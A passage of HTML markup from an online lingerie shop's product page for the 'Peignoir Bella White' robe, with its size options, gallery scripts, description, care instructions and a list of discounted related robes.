										<span class="c-product-page__option-name js-get-product-option-label">Size:</span>
										
										<select name="Options[ProductOptions][31][]" class="product-option-select ProductOptions-31">
<option value="211">36/38</option>
<option value="212" selected="selected">40/42</option>
<option value="213">44/46</option>
</select>

									</div>
																	</div>
							</div>
													</div>
					
												
						<div class="c-product-page__buy-buttons">
							<div class="c-product-page__availability-label availability s-html-editor js-availability-label" style="display: none">
								
							</div>
							
														<div class="c-product-page__add-to-wishlist-button">
								
							</div>
														
																																			
							<div class="c-product-page__buy-buttons-wrapper">
								<!--// measure unit plugin inject //-->
																
								<div class="quantity availability add-to-cart js-button-add-to-cart-wrapper js-product-page__add-to-cart" >
									<span class="value-title" title="in_stock"></span>									<!--// measure unit plugin inject //-->
																		
																		<span class="c-product-page__quantity-minus js-quantity-minus">-</span>
																		<input aria-label="Quantity" type="text" class="c-product-page__quantity-input js-quantity-input" name="Quantity" value="1" size="1" />
																		<span class="c-product-page__quantity-plus js-quantity-plus">+</span>
																		
									<!--// measure unit plugin inject //-->
																		
									<div class="c-button__add-to-cart-wrapper js-button-add-to-cart o-button-add-to-cart u-designer-button">
										<input type="submit" class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
										<span class="c-button__add-to-cart-icon o-button-add-to-cart-icon"></span>
									</div>
								</div>
								
																<div class="c-product-page__product-brand-wrapper" itemprop="brand" itemscope itemtype="http://schema.org/Organization">
																		
																		<meta itemprop="name" content="TET Lingerie">
									<a class="c-product-page__product-brand-image-link" rel="product:brand" typeof="vcard:VCard commerce:Business" property="vcard:url" href="/brand/205/tet-lingerie.html" itemprop="url">
										<img class="c-product-page__product-brand-image" src="/userfiles/brand/image_c2459d9c6b5dee1738fee281107d92ef.jpg" width="267" height="300" alt="TET Lingerie" />
									</a>
																		
																		<span class="c-product-page__product-brand-info c-product-page__option-info-link-wrapper">
										<a class="c-product-page__product-brand-info-link js-product-brand-info-link c-product-page__option-info-link" href="/page/8/tet-size-chart.html?load=table" title="Size Chart">Size Chart</a>
									</span>
																	</div>
															</div>
						</div>
						
						<input type="hidden" name="action" value="dmAddToCart" />
						<input type="hidden" class="js-product-page-product-id" id="ProductID" name="ProductID" value="4874" />
						<input type="hidden" class="js-product-page-productvariant-id" id="ProductVariantID" name="ProductVariantID" value="41546" />
																													</form>
					
									</div>
				
							</div><!-- Description Price Block -->
			
			<!-- Images Block -->
			<div class="c-product-page__images-block">
				<div id="product-images" class="c-product-page__images-wrapper-of-all    ">
					<div class="c-product-page__image-section">
												
																		
						<div class="c-product-page__product-image js-product-image" >
							<div class="video-close js-video-close"><img src="/skins/orion/customer/images/close_video.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="32" height="32" alt="" loading="lazy" /></div>
							<div class="video-container js-video-container"></div>
														
																					<div class="product-image-a js-call-lightgallery">
																<a href="/userfiles/productlargeimages/product_4542.jpg" title="Peignoir Bella White" class="c-product-page__product-image-with-zoom js-product-image-link js-cloud-zoom cloud-zoom" id="product-zoom" rel="position: 'right', adjustX: 0, adjustY: 0">
																	<img class="c-product-page__product-image c-product-page__product-image-4874 js-product-image-default" rel="rdfs:seeAlso media:image" src="/userfiles/productimages/product_4542.jpg" alt="Peignoir Bella White" itemprop="image" width="325" height="500" fetchpriority="high" loading="lazy"/>
									<meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_4542.jpg">
																</a>
															</div>
																				</div>
					</div>
					
					<div class="c-product-page__thumb-list-wrapper">
						<div class="c-product-page__thumb-list js-image-thumb-list">
														
							<!-- Product threesixty degree start -->
														
							<!-- Variant images -->
														
							<!-- Product images -->
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder selected product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_4542.jpg">
																<a id="product-image-4542" href="/userfiles/productlargeimages/product_4542.jpg" title="Peignoir Bella White" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_4542.jpg'" ref="/userfiles/productimages/product_4542.jpg" data-largeimagewidth="325" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_4542.jpg" alt="Peignoir Bella White" width="208" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder  product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_4543.jpg">
																<a id="product-image-4543" href="/userfiles/productlargeimages/product_4543.jpg" title="Peignoir Bella White" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_4543.jpg'" ref="/userfiles/productimages/product_4543.jpg" data-largeimagewidth="325" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_4543.jpg" alt="Peignoir Bella White" width="208" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														
													</div>
					</div>
					
					<script type="text/javascript">
						var variantImagesOptions = {};
											
						$(function () {
							// Remove from Light Gallery default image duplicate
							$('.product-image-lightgallery').each(function() {
								if ($(this).find('.js-product-image-default').length == 0 && $(this).data('src') == $('.js-product-image-default').parents('.product-image-lightgallery').data('src')) {
									$(this).removeClass('product-image-lightgallery');
								}
							});
							if($('body').hasClass('u-variant__product-page-two')) {
								function scrollToVariantImage(ProductVariantSliderImageID) {
									if (!ProductVariantSliderImageID) {
										return;
									}
									
									const jQueryProductVariantSliderImage =  $('#' + ProductVariantSliderImageID);
									if (!jQueryProductVariantSliderImage.length) {
										return;
									}
									
									$('html, body').stop().animate({
										scrollTop: jQueryProductVariantSliderImage.offset().top
									}, 1000);
								}
								
								$(SC.ProductData.ProductVariantsEvent).on('variantChangedData', function (event, data) {
									scrollToVariantImage(data.variantData.ProductVariantSliderImageID);
								});
								
								$('#product-images .js-product-thumb-link').removeClass('js-cloud-zoom-gallery cloud-zoom-gallery');
							} else {
								$('#product-images .js-product-thumb-link').dblclick(function() {
									$(this).click();
									$('#product-images .js-product-image-link').click();
								});
							}
							
														$('#product-images .js-product-image-link').live('click', function() {
								if ($('#product-images .js-product-thumb-link[href="' + $('#product-images .js-product-image-link').attr('href') + '"]').length == 0) {
									$('#product-images').append('<span class="product-thumb-holder" style="display: none;"><a href="' + $('#product-images .js-product-image-link').attr('href') + '" title="' + $('#product-images .js-product-image-link').attr('title') + '" class="js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: \'product-zoom\', smallImage: \'' + $('#product-images .js-product-image-link img').attr('src') + '\'"></a></span>');
								}
							});
				
							$('.mousetrap').live('click', function() {
								$('#product-images .js-product-image-link').click();
							});
														
							
												
							var lightGalleryOptions = {
								mode: 'lg-lollipop',
								download: false,
								actualSize: true,
								showThumbByDefault: false,
								closable: false,
								enableDrag: false,
								enableSwipe: true,
								infiniteZoom: true,
								zoom: true,
								enableZoomAfter: 300,
								addClass: 'lightgallery_main_wrapper',
								preload: 100,
								slideEndAnimation: false,
								selector: '.product-image-lightgallery'
							};
							
							function loadLightGallery(lightGalleryOptions) {
								if ( $.isFunction($.fn.lightGallery) ) {
									return;
								}
								
								$('head').append('<script type="text/javascript" src="/skins/assets/lightGallery/js/lightgallery.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-thumbnail.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
									'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-zoom.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<link rel="stylesheet" type="text/css" href="/skins/assets/lightGallery/css/lightgallery.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a" />');
								
								$('#product-images')
									.lightGallery(lightGalleryOptions)
									.on('onCloseAfter.lg', function () {
										$('.js-main-menu-box').parent('div').css('z-index', '999999');
									})
									.on('onAfterOpen.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('width', $(window).width() + 20).css('overflow-y', 'auto');
									})
									.on('onBeforeSlide.lg', function (event, prevIndex, index) {
										$('.lightgallery_main_wrapper .lg-item').eq(index).find('.lg-img-wrap').show();
										$('.lightgallery_main_wrapper .lg-item').eq(prevIndex).find('.lg-img-wrap').hide();
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'hidden');
									})
									.on('onAfterSlide.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'auto');
									});
							}
							$('.js-call-lightgallery').on('click', function() {
								loadLightGallery(lightGalleryOptions);
								var attrHref = $(this).find('.js-product-image-link').attr('href');
								$('.product-image-lightgallery[data-src="' + attrHref + '"]').trigger('click');
								lightGallery.refresh();
								return false;
							});
							
															loadLightGallery(lightGalleryOptions);
													});
					</script>
				</div>
				<!--// measure unit plugin inject //-->
								<div class="c-product-page__button-actions has-brand">
					<div class="c-product-page__send-to-friend-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" class="c-button__send-to-friend" href="https://evaamour.com/send_to_friend.php?ProductID=4874" id="sendToFriend" title="Send to friend">Send to friend</a>
					</div>
										<div class="c-product-page__rate-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" href="/module.php?ModuleName=com.summercart.ratingactions&amp;action=acRate&amp;ProductID=4874" id="rateThisProduct" title="Rate this product">Rate this product</a>
					</div>
										
										<div class="c-product-page__comparison-button">
						<span class="ProductComparisonDetailsBox">
	<span class="c-product-page__comparison-button button-compare">
		<a rel="nofollow" onclick="return SC.ProductComparison.add(4874);" href="/module.php?ModuleName=com.summercart.productcomparison&amp;action=dmAddProduct&amp;ProductID=4874" class="c-product-page__comparison-button-link is-comparable button_blue" id="compareThisProduct" title="Add to compare list">
			<span class="c-product-page__comparison-button-text">Compare</span>
		</a>
	</span>

</span>

					</div>
										
									</div>
				
									<div class="c-social-buttons social-buttons">
	<iframe title="Share links" src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A%2F%2Fevaamour.com%2F%2Fproduct%2F4876%2Fpeignoir-bella-white.html&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width: 200px; height:21px;" allowTransparency="true" loading="lazy"></iframe>
	
	<!-- Place this tag in your head or just before your close body tag. -->
	<script >
		window.___gcfg = {
			lang: 'en_US',
		};
	</script>
	<a href="https://twitter.com/share" class="c-social-buttons__twitter-share-button twitter-share-button" data-lang="en">Tweet</a>
	<script>$(function() { !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); });</script>
	
	<!--// plugin.facebook_send_to_friend.html //-->
</div>							</div><!-- Images Block -->
		</div> <!-- c-product__top-area -->

		<!-- Product details info -->
				<div class="notab-content js-notab-content" style="clear:both">
			<div class="c-tab__box-title-wrapper c-tab__detailed-description-title-wrapper" style="">
	<h2 class="c-tab__box-title">Detailed description</h2>
</div>
<div class=" c-tab__detailed-description" id="product-detailed-description">
	<div class="s-html-editor">
		<p>TET Lingerie brings elegance and beauty with their styles of flattering lingerie. Made from soft, premium fabrics, TET's range is 'Inspired By Love'.</p>

<p>&nbsp;</p>

<p>This beautiful, floaty Peignoir Bella looks and feels stunning.<br />
The smooth, soft material is mesh-like and allows you to see through to what's underneath.<br />
The perfect way of enticing your lover, this figure flattering robe includes a mesh waist band to tie the robe shut.</p>

<p>With a decorated black trim and beautifully made rear panel details around the neck, this eye-catching night robe is something you'll fall in love with!</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><u><strong>Product Care:</strong></u></p>

<p>Wash at <span class="st">30°C</span><span class="st">. Iron under 110°C</span><span class="st">. Do not bleach</span><span class="st">. Do not dry clean. </span></p>

<p>&nbsp;</p>

<p><span class="st"><img alt="" src="/userfiles/editor/image/Size%20Chart%5B1%5D.png" style="width: 782px; height: 300px;" /></span></p>
	</div>
</div>
		</div>
				
		<!--// plugin.list-variants.product-details-html //-->
		<!-- Product details in tabs -->
		<div class="c-tabs c-product-page__tabs js-wholesale-prices">
			<ul class="c-tabs__menu c-product-page__tabs-menu js-tabs__menu">
																				<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#related-products" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Related products</a></li>
																								<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-global-attributes" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Specifications</a></li>
																<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-reviews" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Reviews</a></li>
																																																																			</ul>
			
			<div class="c-related-products-tab-title-wrapper"><h2 class="c-product-page__details-title c-related-products-tab-title" style="display:none">Related products</h2></div>
<div id="related-products" class="c-related-products c-box c-products-list c-products-list--horizontal tab-content">
<ul class="c-related-products__list js-grid-list js-grid-list-in-tab o-product-list-grid-view">
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4724/peignoir-lilu-negligee-robe-black.html" title="Peignoir Lilu Negligee Robe Black" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4211.jpg" class="c-product-list__image " width="202" height="320" data-image-src="" alt="Peignoir Lilu Negligee Robe Black" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Peignoir Lilu Negligee Robe Black">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4724/peignoir-lilu-negligee-robe-black.html" itemprop="url" class="c-product-list__product-link">Peignoir Lilu Negligee Robe Black</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-50%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£26.49
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£52.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£26.49</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£52.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£26.49 (50.00%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/4724/peignoir-lilu-negligee-robe-black.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4866/peignoir-lilu-negligee-robe-white.html" title="Peignoir Lilu Negligee Robe White" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4534.jpg" class="c-product-list__image " width="208" height="320" data-image-src="" alt="Peignoir Lilu Negligee Robe White" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Peignoir Lilu Negligee Robe White">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4866/peignoir-lilu-negligee-robe-white.html" itemprop="url" class="c-product-list__product-link">Peignoir Lilu Negligee Robe White</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-50%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£26.49
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£52.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£26.49</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£52.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£26.49 (50.00%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/4866/peignoir-lilu-negligee-robe-white.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4882/peignoir-irene-white.html" title="Peignoir Irene White" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4546.jpg" class="c-product-list__image " width="208" height="320" data-image-src="" alt="Peignoir Irene White" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Peignoir Irene White">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4882/peignoir-irene-white.html" itemprop="url" class="c-product-list__product-link">Peignoir Irene White</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-50%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£20.49
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£40.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£20.49</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£40.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£20.49 (50.00%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/4882/peignoir-irene-white.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4878/peignoir-irene-black.html" title="Peignoir Irene Black" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4544.jpg" class="c-product-list__image " width="202" height="320" data-image-src="" alt="Peignoir Irene Black" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Peignoir Irene Black">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4878/peignoir-irene-black.html" itemprop="url" class="c-product-list__product-link">Peignoir Irene Black</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-50%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£20.49
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£40.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£20.49</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£40.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£20.49 (50.00%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/4878/peignoir-irene-black.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4870/peignoir-bella-black.html" title="Peignoir Bella Black" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4538.jpg" class="c-product-list__image " width="202" height="320" data-image-src="" alt="Peignoir Bella Black" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Peignoir Bella Black">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4870/peignoir-bella-black.html" itemprop="url" class="c-product-list__product-link">Peignoir Bella Black</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-50%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£29.00
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£57.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£29.00</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£57.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£29.00 (50.00%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/4870/peignoir-bella-black.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4890/peignoir-greta-black.html" title="Peignoir Greta Black" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4552.jpg" class="c-product-list__image " width="202" height="320" data-image-src="" alt="Peignoir Greta Black" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Peignoir Greta Black">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4890/peignoir-greta-black.html" itemprop="url" class="c-product-list__product-link">Peignoir Greta Black</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
